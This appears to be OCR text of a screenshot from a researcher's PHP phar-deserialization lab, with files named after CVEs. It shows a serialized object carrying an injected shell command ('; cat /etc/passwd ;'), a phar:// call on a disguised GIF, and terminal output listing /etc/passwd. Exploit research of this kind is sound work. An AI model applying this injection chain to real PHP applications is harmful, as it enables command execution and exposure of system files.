 WORKSPACE [CONTAINER L58 (FLAMB...
research / phar
CVE-2023-28115
CVE-2023-41330
CVE-2024-34515
CVE-2024-34515-fix
phar-image
user
{} winky.json
php class.php
php class2.php
php exploit.php
php exploit2.php
test.png
test2.gif
POC
user
php class.php
php exploit.php
test.phar
research > phar > phar-image > php class2.php
OptimizerChainFa
13 }
14
15 // $a = new User('winky', 18);
16 // $ser = 'O:4:"User":3:{s:4:"name";s:19:"; cat /etc/passwd ;";s:3:"age
17 // $b = unserialize($ser);
18 echo mime_content_type('test2.gif') . "\n";
19 echo filesize('phar://test2.gif');
20 ?>
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
root@8cf4041156a5:~/Workspace/research/phar/phar-image# mv test2.phar test2.gif
root@8cf4041156a5:~/Workspace/research/phar/phar-image# php class2.php
image/gif
0sh: 1: user/: Permission denied
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync